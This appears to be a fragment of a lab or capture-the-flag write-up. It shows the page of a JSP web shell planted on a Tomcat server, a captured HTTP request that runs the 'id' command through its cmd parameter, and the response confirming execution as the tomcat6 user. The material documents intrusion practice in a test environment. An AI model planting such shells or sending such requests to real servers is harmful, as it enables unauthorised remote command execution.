 <HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
</pre>
</BODY></HTML>
GET /cmd/cmd.jsp?cmd=id HTTP/1.1
Host: 192.168.110.140:8443
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.8.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://192.168.110.140:8443/cmd/cmd.jsp
Cookie: JSESSIONID=A44E25D2104A4502C9AF9F07D80BBBEC; /impresscms/modules/profile/admin/category.php_mod_profil
admin/category.php_mod_profile_Category_ordersel=ASC; /impresscms/modules/profile/admin/category.php_limitsel=
category.php_mod_profile_Category_filtersel=default; /impresscms/modules/profile/admin/field.php_mod_profile_F
field.php_mod_profile_Field_ordersel=ASC; /impresscms/modules/profile/admin/field.php_limitsel=15; /impresscms
field.php_mod_profile_Field_filtersel=default; /impresscms/modules/profile/admin/regstep.php_mod_profile_Regst
regstep.php_mod_profile_Regstep_ordersel=ASC; /impresscms/modules/profile/admin/regstep.php_limitsel=15; /impr
regstep.php_mod_profile_Regstep_filtersel=default
Connection: keep-alive
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html
Content-Length: 250
Date: Sat, 04 Jun 2016 16:57:01 GMT
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
Command: id<BR>
uid=104(tomcat6) gid=112(tomcat6) groups=112(tomcat6)
</pre>
</BODY></HTML>